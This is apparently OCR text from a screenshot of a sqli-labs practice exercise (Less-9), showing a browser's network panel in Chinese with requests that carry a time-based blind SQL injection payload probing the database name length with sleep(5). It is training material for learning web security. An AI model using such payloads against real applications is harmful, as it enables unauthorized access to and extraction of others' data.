 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 2.56 秒
GET 45.32.113.109:40430 /Less-9/?id=1' and if(length(database())>8,sleep(5),1) -- document html 452 字节 744 字节 1254 毫秒
00 GET 45.32.113.109:40430 /Less-9/?id=1' and if(length(database())>8,sleep(5),1) -- document html 688 字节 744 字节 293 毫秒
00 GET 45.32.113.109:40430 Less-9.jpg img jpeg 已缓存 23.54 KB 0 毫秒
04 GET 45.32.113.109:40430 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 290 字节 0 毫秒